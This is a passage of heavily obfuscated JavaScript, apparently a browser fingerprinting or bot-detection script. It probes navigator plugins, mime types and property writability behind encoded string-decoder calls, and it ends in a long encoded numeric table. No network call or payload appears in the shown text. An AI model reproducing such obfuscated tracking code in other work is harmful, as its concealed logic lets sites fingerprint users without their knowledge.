sE()[I0(PX)],Fb('',[][[]]))?sE()[I0(r8)](ml6,F4,Dv):sE()[I0(Hz)](tS,hZ,WB)][Ad()[Kz(Eb)](x8,mW(mW(Mg)),Cv,BE)],Sf()[OS(xc)](hI,jr,ft6));if(QD6){sA6=pR6[wz()[E1(Wv)](BU,mU,Eb)](QD6[BI(typeof Ad()[Kz(pv)],'undefined')?Ad()[Kz(WW)](KL,VL,pW,Qk):Ad()[Kz(C2)](mW([]),q8,TC,mO6)][Ad()[Kz(QM)].apply(null,[LX,mW(mW(KL)),Mm,vc])]());}}XR6=f4(PG[wz()[E1(Zv)](T66,C4,xw)],Xs6);}catch(Vt6){wq.splice(Ck(xt6,KL),Infinity,KK);sA6=wz()[E1(ZK)](q0,N5,ZX);XR6=wz()[E1(ZK)](q0,N5,mW(mW({})));}var fs6=Fb(sA6,OC(XR6,KL))[BI(typeof Ad()[Kz(x0)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,mW({}),On,WU,UC):Ad()[Kz(QM)](mW(KL),Vf,Mm,vc)]();var wZ;return wq.pop(),wZ=fs6,wZ;}break;case fP:{wq.push(pG6);var Ex6=PG[sE()[I0(Zv)](Dv,tq,Zv)][Sf()[OS(rS)](Wv,C0,wR6)]?PG[sE()[I0(Zv)](Dv,tq,mW(mW(Mg)))][f4(typeof gd()[Y7(PX)],Fb(Sf()[OS(pj)](xm,Cc,ZN6),[][[]]))?gd()[Y7(WW)](q8,xb,gq,HC,mW(mW({})),q4):gd()[Y7(PX)].call(null,l7,Mm,MV,hJ,KK,Mw)](PG[sE()[I0(Zv)](Dv,tq,dz)][Sf()[OS(rS)](YV,C0,wR6)](PG[Sf()[OS(Kv)](Xf,Qq,bZ)]))[wz()[E1(z8)](c66,Xw,O8)](f4(typeof Sf()[OS(xc)],'undefined')?Sf()[OS(N8)](mW(mW([])),YS,mk):Sf()[OS(cm)].apply(null,[Rb,QM,Nx6])):Sf()[OS(pj)].apply(null,[mW(mW({})),Cc,ZN6]);var OR6;return wq.pop(),OR6=Ex6,OR6;}break;case Ft:{wq.push(lN6);var g3=Sf()[OS(Gk)].apply(null,[PX,x0,tb]);try{var kD6=wq.length;var fO6=mW({});if(PG[Sf()[OS(Kv)](pW,Qq,rF)]&&PG[Sf()[OS(Kv)](mW(mW({})),Qq,rF)][rr()[Kw(ZX)].call(null,Wk,YV,tM,Vx6,gf,KL)]&&PG[Sf()[OS(Kv)].apply(null,[Qm,Qq,rF])][rr()[Kw(ZX)].call(null,On,YV,tM,Vx6,Uw,Vf)][Sf()[OS(D0)](N5,m1,Vj)]){var lx6=PG[Sf()[OS(Kv)](mW(mW([])),Qq,rF)][rr()[Kw(ZX)].apply(null,[mW(mW(KL)),YV,tM,Vx6,Sj,Rb])][BI(typeof Sf()[OS(XF)],'undefined')?Sf()[OS(cm)].call(null,pv,tt6,kJ):Sf()[OS(D0)].apply(null,[W2,m1,Vj])][Ad()[Kz(QM)](mW(Mg),Pk,Mm,m7)]();var fD6;return wq.pop(),fD6=lx6,fD6;}else{var jZ;return wq.pop(),jZ=g3,jZ;}}catch(sl6){wq.splice(Ck(kD6,KL),Infinity,lN6);var RO6;return wq.pop(),RO6=g3,RO6;}wq.pop();}break;case dh:{wq.push(Oz);var St6=f4(typeof Sf()[OS(z4)],Fb([],[][[]]))?Sf()[OS(Gk)](x0,x0,P2):Sf()[OS(cm)].call(null,nV,IU,Xt6);try{var Pp6=wq.length;var Up6=mW([]);if(PG[f4(typeof Sf()[OS(XL)],'undefined')?Sf()[OS(Kv)](xk,Qq,JP):Sf()[OS(cm)](dL,pj,A96)][Ad()[Kz(Mm)](mW(mW({})),mW(KL),jT,UF)]&&PG[Sf()[OS(Kv)].apply(null,[Gn,Qq,JP])][Ad()[Kz(Mm)](Qf,RS,jT,UF)][XR[Ad()[Kz(Gk)].call(null,MV,tf,ZE,pK)]()]&&PG[Sf()[OS(Kv)].call(null,Mg,Qq,JP)][Ad()[Kz(Mm)](jI,QF,jT,UF)][Mg][Mg]&&PG[BI(typeof Sf()[OS(wT)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,C2,jw,xk):Sf()[OS(Kv)].call(null,l8,Qq,JP)][Ad()[Kz(Mm)](ZX,Dv,jT,UF)][Mg][Mg][sE()[I0(Qq)](tC,H2,mW(mW(KL)))]){var vx6=BI(PG[Sf()[OS(Kv)](xw,Qq,JP)][Ad()[Kz(Mm)](WB,mW({}),jT,UF)][Mg][Dr[PX]][sE()[I0(Qq)](tC,H2,ZW)],PG[f4(typeof Sf()[OS(Ig)],Fb([],[][[]]))?Sf()[OS(Kv)](mW(KL),Qq,JP):Sf()[OS(cm)].apply(null,[mW(mW([])),tY6,JO6])][Ad()[Kz(Mm)](mW(mW([])),mW(mW(KL)),jT,UF)][Mg]);var fB=vx6?f4(typeof sE()[I0(WW)],Fb('',[][[]]))?sE()[I0(PX)].apply(null,[NJ,Uk,dz]):sE()[I0(r8)](sO6,nA6,Dv):wz()[E1(x8)].call(null,Tb,Ic,WB);var mH6;return wq.pop(),mH6=fB,mH6;}else{var kR6;return wq.pop(),kR6=St6,kR6;}}catch(tG6){wq.splice(Ck(Pp6,KL),Infinity,Oz);var LG6;return wq.pop(),LG6=St6,LG6;}wq.pop();}break;case K6:{wq.push(RA6);var Rl6=Sf()[OS(Gk)](mW({}),x0,wF);if(PG[Sf()[OS(Kv)](qV,Qq,mF)]&&PG[Sf()[OS(Kv)].call(null,Qm,Qq,mF)][f4(typeof Ad()[Kz(q8)],'undefined')?Ad()[Kz(Mm)].call(null,KL,Wk,jT,HV):Ad()[Kz(WW)](mW({}),Xf,Zn,Ln)]&&PG[Sf()[OS(Kv)](mW({}),Qq,mF)][Ad()[Kz(Mm)].apply(null,[ZK,Xf,jT,HV])][f4(typeof Ad()[Kz(ZK)],'undefined')?Ad()[Kz(C0)](mW(Mg),gf,Yc,Ym):Ad()[Kz(WW)].call(null,KK,mW(mW(KL)),t5,El6)]){var Qs6=PG[Sf()[OS(Kv)](WW,Qq,mF)][Ad()[Kz(Mm)](mW(mW(KL)),QF,jT,HV)][Ad()[Kz(C0)].apply(null,[wf,Qk,Yc,Ym])];try{var kp6=wq.length;var AZ=mW([]);var SY6=PG[BI(typeof sE()[I0(Gn)],'undefined')?sE()[I0(r8)].apply(null,[Rb,jS,mW(mW(KL))]):sE()[I0(Oq)](D0,ZS,kJ)][hd()[fC(r8)].apply(null,[EO6,l0,xm,Eb,jI,mW(mW(KL))])](vs6(PG[sE()[I0(Oq)].apply(null,[D0,ZS,tf])][sE()[I0(pv)](Cv,WF,BW)](),Zz))[Ad()[Kz(QM)].call(null,mW(mW({})),mW(KL),Mm,YQ6)]();PG[Sf()[OS(Kv)](mW(mW(Mg)),Qq,mF)][Ad()[Kz(Mm)](Kv,tS,jT,HV)][Ad()[Kz(C0)](q5,mW({}),Yc,Ym)]=SY6;var Cp6=BI(PG[Sf()[OS(Kv)].call(null,WB,Qq,mF)][Ad()[Kz(Mm)](Xf,Qm,jT,HV)][Ad()[Kz(C0)].apply(null,[cm,l7,Yc,Ym])],SY6);var lR6=Cp6?sE()[I0(PX)].apply(null,[NJ,th,mW(mW(KL))]):wz()[E1(x8)](m7,Ic,XL);PG[Sf()[OS(Kv)].apply(null,[wf,Qq,mF])][Ad()[Kz(Mm)].apply(null,[Ob,Mm,jT,HV])][BI(typeof Ad()[Kz(dF)],'undefined')?Ad()[Kz(WW)](dz,nV,Y66,Q4):Ad()[Kz(C0)](xb,mW(mW(Mg)),Yc,Ym)]=Qs6;var KH6;return wq.pop(),KH6=lR6,KH6;}catch(TD6){wq.splice(Ck(kp6,KL),Infinity,RA6);if(f4(PG[Sf()[OS(Kv)](On,Qq,mF)][Ad()[Kz(Mm)].apply(null,[mW(mW(KL)),On,jT,HV])][Ad()[Kz(C0)](mW(mW(Mg)),Rb,Yc,Ym)],Qs6)){PG[Sf()[OS(Kv)](mW(Mg),Qq,mF)][Ad()[Kz(Mm)](xc,mW({}),jT,HV)][Ad()[Kz(C0)].apply(null,[jI,Wk,Yc,Ym])]=Qs6;}var Wp6;return wq.pop(),Wp6=Rl6,Wp6;}}else{var bN6;return wq.pop(),bN6=Rl6,bN6;}wq.pop();}break;}};var AI=function(){return dg.apply(this,[gx,arguments]);};var UR6=function VO6(nZ,kO6){'use strict';var D96=VO6;switch(nZ){case gY:{var nN6=kO6[QG];wq.push(LO6);var Ls6;return Ls6=nN6&&mB(BI(typeof Ad()[Kz(x8)],Fb('',[][[]]))?Ad()[Kz(WW)](rI,Vf,MH6,p1):Ad()[Kz(ZX)](mW(mW(KL)),z4,W2,XT),typeof PG[wz()[E1(fW)].apply(null,[ID6,tw,tw])])&&BI(nN6[sE()[I0(Eb)](Qm,IU,mW(mW(KL)))],PG[wz()[E1(fW)](ID6,tw,tw)])&&f4(nN6,PG[wz()[E1(fW)](ID6,tw,gf)][Ad()[Kz(Eb)].call(null,Oq,x8,Cv,np6)])?Sf()[OS(xb)].apply(null,[Ob,TC,tL]):typeof nN6,wq.pop(),Ls6;}break;case mR:{var ll6=kO6[QG];return typeof ll6;}break;case HO:{var V96=kO6[QG];var hO6=kO6[RG];var TY6=kO6[Xs];wq.push(qs6);V96[hO6]=TY6[Ad()[Kz(fW)](RS,nV,RB,gp6)];wq.pop();}break;case Ep:{var rD6=kO6[QG];var pN6=kO6[RG];var TZ=kO6[Xs];return rD6[pN6]=TZ;}break;case ws:{var tD6=kO6[QG];var YD6=kO6[RG];var BD6=kO6[Xs];wq.push(Qm);try{var wp6=wq.length;var zt6=mW(RG);var CB;return CB=jW(z6,[f4(typeof wz()[E1(r8)],'undefined')?wz()[E1(jI)](Y66,rU,hI):wz()[E1(KL)](dw,Ww,H8),wz()[E1(tM)].call(null,jQ6,rL,dT),Ad()[Kz(nV)].call(null,Mg,Rb,QJ,CR6),tD6.call(YD6,BD6)]),wq.pop(),CB;}catch(N96){wq.splice(Ck(wp6,KL),Infinity,Qm);var NR6;return NR6=jW(z6,[wz()[E1(jI)].apply(null,[Y66,rU,Uw]),sE()[I0(Kv)].call(null,Kv,Ln,Gk),Ad()[Kz(nV)](WW,mW(mW([])),QJ,CR6),N96]),wq.pop(),NR6;}wq.pop();}break;case sH:{return this;}break;case WY:{var Fl6=kO6[QG];var Ap6;wq.push(mT);return Ap6=jW(z6,[wz()[E1(LX)](vf,Qq,dz),Fl6]),wq.pop(),Ap6;}break;case DY:{return this;}break;case G6:{return this;}break;case n6:{wq.push(Cv);var AO6;return AO6=Sf()[OS(jI)](Sj,Hz,jE),wq.pop(),AO6;}break;case pH:{var xp6=kO6[QG];wq.push(RU);var fl6=PG[sE()[I0(Zv)].apply(null,[Dv,Zb,xk])](xp6);var lt6=[];for(var WZ in fl6)lt6[f4(typeof sE()[I0(pW)],'undefined')?sE()[I0(q8)](ET,Dq,BW):sE()[I0(r8)].call(null,Np6,S4,QM)](WZ);lt6[rr()[Kw(cm)].call(null,sb,gf,A4,RZ,Xf,Zv)]();var dp6;return dp6=function Nl6(){wq.push(Ix6);for(;lt6[wz()[E1(Mg)](Rt6,jw,tw)];){var x96=lt6[sE()[I0(Ob)].apply(null,[Vf,zx6,mW(mW({}))])]();if(xv(x96,fl6)){var Ep6;return Nl6[Ad()[Kz(fW)](mW(Mg),jb,RB,CC)]=x96,Nl6[hd()[fC(x8)].apply(null,[UQ6,p7,mW(Mg),q8,Gn,Xf])]=mW(KL),wq.pop(),Ep6=Nl6,Ep6;}}Nl6[hd()[fC(x8)].call(null,UQ6,p7,NK,q8,dT,C2)]=mW(Mg);var PZ;return wq.pop(),PZ=Nl6,PZ;},wq.pop(),dp6;}break;case E:{wq.push(DZ);this[hd()[fC(x8)](TB,p7,tw,q8,Gn,PX)]=mW(Dr[PX]);var R3=this[wz()[E1(Ag)].apply(null,[s2,xk,Vf])][Mg][Sf()[OS(hI)].apply(null,[mW(KL),Mm,WM])];if(BI(sE()[I0(Kv)](Kv,FL,mW({})),R3[wz()[E1(jI)](Tr,rU,mW(KL))]))throw R3[Ad()[Kz(nV)](Ob,HW,QJ,vm)];var DO6;return DO6=this[sE()[I0(ZE)].apply(null,[rz,Jq,xc])],wq.pop(),DO6;}break;case RA:{var PA6=kO6[QG];wq.push(fN6);var cp6;return cp6=PA6&&mB(Ad()[Kz(ZX)].apply(null,[H8,mW(mW({})),W2,QI]),typeof PG[BI(typeof wz()[E1(qV)],Fb('',[][[]]))?wz()[E1(KL)](Cn,BN6,En):wz()[E1(fW)](MA6,tw,mW(mW([])))])&&BI(PA6[f4(typeof sE()[I0(Uw)],Fb([],[][[]]))?sE()[I0(Eb)].call(null,Qm,bs6,ZX):sE()[I0(r8)](PX,Dt6,LX)],PG[wz()[E1(fW)](MA6,tw,kJ)])&&f4(PA6,PG[wz()[E1(fW)](MA6,tw,mW(mW(KL)))][Ad()[Kz(Eb)](Oq,Vf,Cv,Iw)])?BI(typeof Sf()[OS(sb)],'undefined')?Sf()[OS(cm)].apply(null,[Cv,tx6,Cx6]):Sf()[OS(xb)](mW(mW([])),TC,M8):typeof PA6,wq.pop(),cp6;}break;case O6:{var Rx6=kO6[QG];return typeof Rx6;}break;case dl:{var sN6=kO6[QG];var M3;wq.push(S7);return M3=sN6&&mB(Ad()[Kz(ZX)].apply(null,[LX,tS,W2,Us6]),typeof PG[wz()[E1(fW)](QQ6,tw,rI)])&&BI(sN6[sE()[I0(Eb)](Qm,pC,Rb)],PG[wz()[E1(fW)](QQ6,tw,mW(KL))])&&f4(sN6,PG[wz()[E1(fW)](QQ6,tw,QM)][f4(typeof Ad()[Kz(sb)],Fb([],[][[]]))?Ad()[Kz(Eb)].call(null,mW(mW([])),Zj,Cv,AG6):Ad()[Kz(WW)].call(null,xc,jc,OX,jQ6)])?Sf()[OS(xb)](x8,TC,zH):typeof sN6,wq.pop(),M3;}break;case VA:{var B66=kO6[QG];return typeof B66;}break;case Cl:{var Xl6=kO6[QG];var gN6;wq.push(DC);return gN6=Xl6&&mB(Ad()[Kz(ZX)](fW,dz,W2,UH6),typeof PG[wz()[E1(fW)](jE,tw,pW)])&&BI(Xl6[f4(typeof sE()[I0(xm)],'undefined')?sE()[I0(Eb)].apply(null,[Qm,Hd,ZX]):sE()[I0(r8)].call(null,JZ,dr,mW(mW([])))],PG[f4(typeof wz()[E1(dz)],'undefined')?wz()[E1(fW)](jE,tw,QM):wz()[E1(KL)].apply(null,[Bw,qE,xm])])&&f4(Xl6,PG[wz()[E1(fW)].call(null,jE,tw,xm)][Ad()[Kz(Eb)].call(null,q5,kJ,Cv,pZ)])?Sf()[OS(xb)](BW,TC,bL):typeof Xl6,wq.pop(),gN6;}break;}};var XZ=function(){return BJ.apply(this,[Ft,arguments]);};var BI=function(Es6,dY6){return Es6===dY6;};var tg=function UB(WH6,X66){var E3=UB;do{switch(WH6){case g6:{for(var UZ=Mg;TL(UZ,m96[w1[Mg]]);++UZ){xB()[m96[UZ]]=mW(Ck(UZ,Oq))?function(){WR6=[];UB.call(this,tQ,[m96]);return '';}:function(){var s66=m96[UZ];var fp6=xB()[s66];return function(SO6,b66,hl6,xl6){if(BI(arguments.length,Mg)){return fp6;}var R96=BJ.call(null,DO,[SO6,b66,hl6,sb]);xB()[s66]=function(){return R96;};return R96;};}();}WH6+=M6;}break;case dO:{return BJ(WN,[vt6]);}break;case JA:{var gt6=Fb([],[]);WH6=LA;S66=Ck(R66,wq[Ck(wq.length,KL)]);}break;case PR:{for(var VQ6=Mg;TL(VQ6,r3[wz()[E1(Mg)](VQ,jw,Pk)]);VQ6=Fb(VQ6,KL)){var QY6=r3[wz()[E1(Oq)](Hx,Qk,Pk)](VQ6);var FD6=JA6[QY6];MR6+=FD6;}WH6=cP;}break;case zP:{while(EP(Ip6,Mg)){var zD6=bC(Ck(Fb(Ip6,ZH6),wq[Ck(wq.length,KL)]),z66.length);var Ns6=Gd(mt6,Ip6);var j96=Gd(z66,zD6);qx6+=dg(z6,[Rn(R4(MS(Ns6),j96),R4(MS(j96),Ns6))]);Ip6--;}WH6+=dA;}break;case gO:{WH6+=vQ;return gt6;}break;case pQ:{WH6+=nP;if(TL(rA6,JD6[BO6[Mg]])){do{gd()[JD6[rA6]]=mW(Ck(rA6,PX))?function(){Mc=[];UB.call(this,Ft,[JD6]);return '';}:function(){var As6=JD6[rA6];var Gp6=gd()[As6];return function(wt6,lD6,XH6,z96,VA6,Il6){if(BI(arguments.length,Mg)){return Gp6;}var hR6=UB.call(null,Mt,[wt6,QF,XL,z96,mW(Mg),Il6]);gd()[As6]=function(){return hR6;};return hR6;};}();++rA6;}while(TL(rA6,JD6[BO6[Mg]]));}}break;case LA:{WH6=gO;while(Yr(XY6,Mg)){if(f4(Sl6[gS[PX]],PG[gS[KL]])&&EP(Sl6,It6[gS[Mg]])){if(mB(It6,F66)){gt6+=dg(z6,[S66]);}return gt6;}if(BI(Sl6[gS[PX]],PG[gS[KL]])){var MQ6=gR6[It6[Sl6[Mg]][Mg]];var d66=UB(hx,[XY6,Fb(S66,wq[Ck(wq.length,KL)]),q8,Sl6[KL],MQ6]);gt6+=d66;Sl6=Sl6[Mg];XY6-=jW(E6,[d66]);}else if(BI(It6[Sl6][gS[PX]],PG[gS[KL]])){var MQ6=gR6[It6[Sl6][Mg]];var d66=UB.apply(null,[hx,[XY6,Fb(S66,wq[Ck(wq.length,KL)]),Gk,Mg,MQ6]]);gt6+=d66;XY6-=jW(E6,[d66]);}else{gt6+=dg(z6,[S66]);S66+=It6[Sl6];--XY6;};++Sl6;}}break;case QO:{while(Yr(GY6,Mg)){if(f4(ql6[bq[PX]],PG[bq[KL]])&&EP(ql6,mp6[bq[Mg]])){if(mB(mp6,Vs6)){TH6+=dg(z6,[NY6]);}return TH6;}if(BI(ql6[bq[PX]],PG[bq[KL]])){var QH6=Os6[mp6[ql6[Mg]][Mg]];var Bx6=UB.apply(null,[qH,[Fb(NY6,wq[Ck(wq.length,KL)]),ql6[KL],z8,GY6,QH6,Vf]]);TH6+=Bx6;ql6=ql6[Mg];GY6-=jW(Ex,[Bx6]);}else if(BI(mp6[ql6][bq[PX]],PG[bq[KL]])){var QH6=Os6[mp6[ql6][Mg]];var Bx6=UB(qH,[Fb(NY6,wq[Ck(wq.length,KL)]),Mg,On,GY6,QH6,mW(mW({}))]);TH6+=Bx6;GY6-=jW(Ex,[Bx6]);}else{TH6+=dg(z6,[NY6]);NY6+=mp6[ql6];--GY6;};++ql6;}WH6+=OY;}break;case tQ:{var m96=X66[QG];WH6=g6;}break;case hx:{var XY6=X66[QG];var R66=X66[RG];var TQ6=X66[Xs];var Sl6=X66[lh];WH6+=gN;var It6=X66[cA];if(BI(typeof It6,gS[pj])){It6=F66;}}break;case Is:{WH6=LO;Gl6=Ck(zl6,wq[Ck(wq.length,KL)]);}break;case N9:{WH6+=FA;if(TL(mN6,rR6.length)){do{sE()[rR6[mN6]]=mW(Ck(mN6,r8))?function(){return jW.apply(this,[st,arguments]);}:function(){var FN6=rR6[mN6];return function(ps6,Ol6,PN6){var U96=Cb(ps6,Ol6,rL);sE()[FN6]=function(){return U96;};return U96;};}();++mN6;}while(TL(mN6,rR6.length));}}break;case LO:{while(Yr(s3,Mg)){if(f4(sZ[n4[PX]],PG[n4[KL]])&&EP(sZ,pD6[n4[Mg]])){if(mB(pD6,V8)){nY6+=dg(z6,[Gl6]);}return nY6;}if(BI(sZ[n4[PX]],PG[n4[KL]])){var jp6=cv[pD6[sZ[Mg]][Mg]];var TA6=UB.apply(null,[Y9,[VI,s3,sZ[KL],Fb(Gl6,wq[Ck(wq.length,KL)]),jp6,KK]]);nY6+=TA6;sZ=sZ[Mg];s3-=jW(cA,[TA6]);}else if(BI(pD6[sZ][n4[PX]],PG[n4[KL]])){var jp6=cv[pD6[sZ][Mg]];var TA6=UB(Y9,[mW(KL),s3,Mg,Fb(Gl6,wq[Ck(wq.length,KL)]),jp6,Mg]);nY6+=TA6;s3-=jW(cA,[TA6]);}else{nY6+=dg(z6,[Gl6]);Gl6+=pD6[sZ];--s3;};++sZ;}WH6=PQ;}break;case mR:{while(Yr(DH6,Mg)){if(f4(K3[BO6[PX]],PG[BO6[KL]])&&EP(K3,Lp6[BO6[Mg]])){if(mB(Lp6,Mc)){CO6+=dg(z6,[hp6]);}return CO6;}if(BI(K3[BO6[PX]],PG[BO6[KL]])){var Q66=l4[Lp6[K3[Mg]][Mg]];var zA6=UB(Mt,[DH6,KL,Q66,Fb(hp6,wq[Ck(wq.length,KL)]),wf,K3[KL]]);CO6+=zA6;K3=K3[Mg];DH6-=jW(WG,[zA6]);}else if(BI(Lp6[K3][BO6[PX]],PG[BO6[KL]])){var Q66=l4[Lp6[K3][Mg]];var zA6=UB(Mt,[DH6,x8,Q66,Fb(hp6,wq[Ck(wq.length,KL)]),dz,Mg]);CO6+=zA6;DH6-=jW(WG,[zA6]);}else{CO6+=dg(z6,[hp6]);hp6+=Lp6[K3];--DH6;};++K3;}WH6=mY;}break;case mY:{WH6=bh;return CO6;}break;case VO:{return BJ(hY,[qx6]);}break;case qY:{if(BI(typeof mp6,bq[pj])){mp6=Vs6;}var TH6=Fb([],[]);WH6=QO;NY6=Ck(FZ,wq[Ck(wq.length,KL)]);}break;case x6:{if(BI(typeof Lp6,BO6[pj])){Lp6=Mc;}WH6=mR;var CO6=Fb([],[]);hp6=Ck(js6,wq[Ck(wq.length,KL)]);}break;case D9:{WH6=Hs;for(var Y3=Mg;TL(Y3,nC[f4(typeof wz()[E1(KL)],Fb([],[][[]]))?wz()[E1(Mg)](jN,jw,Cd):wz()[E1(KL)](tE,Nd,MV)]);Y3=Fb(Y3,KL)){(function(){var gO6=nC[Y3];wq.push(sS);var P96=TL(Y3,Qw);var S96=P96?Ad()[Kz(Mg)](On,dF,Ig,ZC):wz()[E1(PX)](nx,r7,dL);var MB=P96?PG[Sf()[OS(Mg)](PX,Gk,pR)]:PG[wz()[E1(pj)](x7,tM,VL)];var Tt6=Fb(S96,gO6);XR[Tt6]=function(){var KB=MB(F96(gO6));XR[Tt6]=function(){return KB;};return KB;};wq.pop();}());}}break;case ws:{return [x8,KV(nF),hI,KV(Eb),Mg,KL,Oq,VI,x8,KV(cm),KV(cm),KV(dL),l7,KV(q8),KV(PX),Mg,Mg,Mg,Mg,KV(PX),Wk,KV(fW),Eb,KV(MM),tf,KV(Xf),KV(PX),KV(Zv),r8,KV(Kv),sb,KV(PX),Oq,x8,KL,KV(cm),KL,KV(Ig),Wk,Xf,KV(WW),KL,KV(Wk),Wk,KL,KV(PX),KL,gf,WW,PX,WW,KV(Eb),gf,KV(YV),KV(YV),fW,KV(ZX),KV(Xf),Wk,KV(fW),Eb,KV(xm),xb,KV(KL),Eb,KV(WW),KL,KL,KV(Eb),xk,KV(Oq),WW,KV(NK),pj,YV,KV(PX),KV(Zv),r8,KV(q8),KV(r8),Xf,KV(WW),rL,Oq,KV(Oq),[C2],KV(dL),tM,[Mg],[dz],KV(WW),gf,KV(KL),KV(Oq),KV(Ig),jI,KV(WW),KV(cm),pj,r8,KV(WW),NK,Eb,KV(gf),fW,KV(tM),dL,KV(cm),KL,KV(qV),RS,Zv,KV(pj),KV(Ig),rL,cm,KV(rI),l8,Eb,x8,KV(NK),PX,cm,KV(Oq),KV(q8),r8,PX,KV(NK),KV(BW),HW,KV(Xf),PX,PX,cm,KV(Kv),nV,Mg,KV(Oq),r8,KV(XL),C2,NK,KV(r8),Mg,Oq,KV(ZX),KV(cm),nV,Eb,KL,KV(Wk),cm,Mg,KV(xb),rL,KV(Oq),KV(PX),Mg,KV(PX),r8,KV(WW),KV(KL),Eb,KV(WW),KV(z8),hI,fW,KV(r8),KV(x8),PX,Zv,pj,Mg,rL,r8,Mg,KL,Eb,KV(ZK),RL,Xf,KV(KL),WW,KV(fW),r8,PX,KV(ZK),XF,KV(gf),KV(YV),KL,KL,pj,Eb,KV(Oq),KV(KL),KV(VL),O8,pj,KV(H8),jc,[RS],KV(En),ZK,KV(Eb),KV(O8),O8,KV(r8),[jI],KV(NK),KL,KV(x8),Eb,KL,KV(cm),r8,KV(fW),KV(NK),x8,KV(PX),KV(Xf),Mg,r8,KV(cm),VI,KL,KV(z8),YV,Wk,KV(cm),Oq,KV(tM),dL,KV(KL),KV(WW),pj,Oq,KV(Eb),Mg,Mg,VL,KV(QM),Rb,x8,KV(NK),r8,PX,KV(Wk),cm,KV(q8),cm,Mg,KV(Sj),Vk,KV(VI),KV(pj),PX,Zv,KV(Oq),r8,KV(fW),r8,KV(Kv),LX,x8,KV(cm),KV(cm),KV(rL),RS,KV(Wk),KV(PX),VI,KV(KL),KV(Eb),pj,Mg,x8,KV(Zv),Oq,x8,KV(KL),KL,KL,KV(Wk),fW,PX,KV(gq),XL,pj,Mg,KV(XL),Kv,KV(fW),Oq,x8,KV(Cv),z8,YV,KL,KV(NK),Oq,KV(Oq),r8,Mg,KL,xk,KL,pv,KV(ZX),NK,[Mg],KV(jc),ZK,KV(En),N5,KV(Qk),H8,KV(Oq),[KL],KV(jc),ZK,KV(jb),KV(xm),VL,NK,[Mg],KV(En),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),RS,[Qm],KV(Vf),Mg,KV(q8),Zj,x8,KV(Xf),KV(cm),r8,KV(pj),KV(N5),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),RS,[Qm],KV(l7),Sj,cm,KV(NK),[C2],KV(RS),jI,NK,[Mg],[qV],KV(Oq),[KL],KV(jc),ZK,[ZX],YV,KV(Oq),KV(Vf),ZK,Oq,KV(RL),dL,NK,[Mg],[qV],KV(Oq),[KL],KV(jc),ZK,KV(jc),Mg,KV(q8),VL,NK,[Mg],KV(En),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),RS,[Qm],KV(Vf),Mg,jc,KV(Vf),ZE,[Cv],KV(ZE),Mg,Mg,Qf,[Qm],KV(Vf),Mg,jc,KV(Vk),MM,Mg,Qf,[Qm],KV(l7),[VI],KV(sb),KV(z8),Zj,x8,KV(Xf),KV(cm),r8,KV(pj),KV(N5),xb,Mm,[ZX],YV,KV(Oq),KV(Vf),ZK,Oq,KV(Zj),Gk,KV(En),N5,KV(Qk),ZK,KV(Ig),NK,[Mg],KV(jc),H8,KV(N5),KL,H8,KV(QF),Vk,KV(PX),KV(Zv),KV(BW),Vk,KL,KV(PX),KV(Oq),KV(x8),fW,KV(H8),ZW,jb,KV(ZE),Rb,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(jc),BW,xb,KV(wf),Sj,[Xf],BW,KV(Cv),l7,PX,KV(Zj),wf,KV(Kv),VI,Wk,[jI],KV(Vf),[VI],KV(Qm),RL,KV(LX),Kv,KV(dT),Mm,KV(gf),VI,KV(qV),Cv,KV(Oq),KV(rL),dF,KV(pj),KL,KV(cm),r8,PX,Eb,KV(tS),pv,KV(dL),VI,Wk,[jI],KV(Vf),Ag,KL,KL,pj,Eb,KV(Oq),KV(ZX),dF,KV(pj),KL,KV(cm),r8,PX,Eb,pj,Mg,KV(Qf),NK,[Mg],KV(Vf),En,[Gk],KV(l8),H8,KV(gf),KV(ZW),Ig,KV(ZX),KV(gq),Cv,KV(jb),Gk,KV(ZX),cm,Oq,KV(C2),xb,KV(Zj),ZE,KV(qV),KV(xm),VL,NK,[Mg],KV(En),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),RS,[Qm],KV(QM),xk,[Qm],KV(LX),MV,PX,KV(Zj),Qk,KV(pW),qV,KV(RS),Sj,cm,KV(NK),[C2],YV,Mg,[AU],Rb,cm,KV(NK),[C2],KV(x0),YV,jb,KV(sb),qV,KV(RS),RS,VI,x8,KV(cm),KV(cm),KV(KK),nF,KV(NK),[C2],YV,Mg,[AU],hI,VI,x8,KV(cm),KV(cm),KV(KK),nF,KV(NK),[C2],KV(x0),YV,dT,KV(tM),qV,KV(RS),Vf,KV(Eb),KV(MM),[kJ],KV(Wk),r8,x8,ZX,Mg,[AU],Ob,KV(Eb),KV(MM),[kJ],KV(Wk),r8,x8,KV(BW),ZW,nF,NK,[Mg],KV(jc),Vf,KV(l7),En,[Gk],KV(l8),H8,KV(Oq),[KL],KV(jc),tM,Wk,[jI],KV(Vf),Ag,KL,KL,pj,Eb,KV(Oq),KV(ZX),dF,KV(pj),KL,KV(cm),r8,PX,Eb,KV(Zj),En,KV(Gk),Vf,KV(Vf),[Zj],nF,KV(Qm),Qm,Oq,gf,KV(WW),KV(WW),r8,KV(fW),KL,YV,KV(gf),[vc],KV(q8),jb,Xf,KV(KL),KV(WW),pj,KV(PX),Zv,KV(pj),KV(fW),KL,YV,KV(gf),[vc],KV(q8),z4,KV(Eb),KV(Oq),cm,KV(Wk),KL,YV,KV(gf),[vc],[Z4],Gk,KV(ZW),Ig,KV(ZX),gq,KV(Oq),KV(PX),gf,PX,KV(ZX),KV(l7),Vk,PX,KV(Zj),KV(YV),Mg,gf,ZK,[En],KV(ZX),KV(Rb),Rb,NK,[Mg],KV(Vf),En,[Gk],KV(l8),H8,KV(Oq),[KL],KV(jc),ZK,KV(ZW),Ig,KV(ZX),KV(gq),Cv,xb,Mg,KV(Ig),NK,[Mg],KV(jc),Vk,KV(z4),En,[Gk],KV(Qm),wf,KV(BW),[cm],O8,KV(LX),ZE,KV(En),Mg,En,KV(VL),[VI],KV(BW),Qk,Eb,Eb,KL,KV(Wk),r8,KV(cm),PX,YV,KV(Oq),KV(Vf),dz,KV(jb),RS,KV(pW),l8,KV(N5),ZE,KV(qV),VI,Wk,[jI],KV(Vf),ZE,NK,KV(r8),KV(q8),Wk,KV(NK),KV(pv),rI,KV(MV),[VI],KV(l8),pj,Qk,KV(pW),[WB],N5,KV(wf),Vf,Zv,Mg,KV(h